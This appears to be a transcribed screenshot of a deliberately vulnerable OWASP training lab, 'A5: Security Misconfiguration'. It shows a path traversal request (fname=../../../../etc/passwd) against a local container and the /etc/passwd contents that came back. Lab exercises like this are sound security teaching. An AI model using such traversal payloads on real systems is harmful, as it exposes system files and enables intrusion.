 A5 : Security Misconfiguration - Mozilla Firefox
A5 : Security Misconfiguratio
A5 : Security Misconfiguratio
A5 : Security Misconfiguratio
172.17.0.1:8899/a5.php?fname=../../../../etc/passwd
Search
A1 A2 A3 A4 A5 A6 A7 A8 A9 A10
A5 : Security Misconfiguration
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:
/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
There is a File Inclusion vulnerability here. Leverage the Security Misconfiguration to exploit
the badness.
Hint 1
Hint 2
Solution
A5 : Security Misconfig... New Downloads Burp Suite Community ... 02:16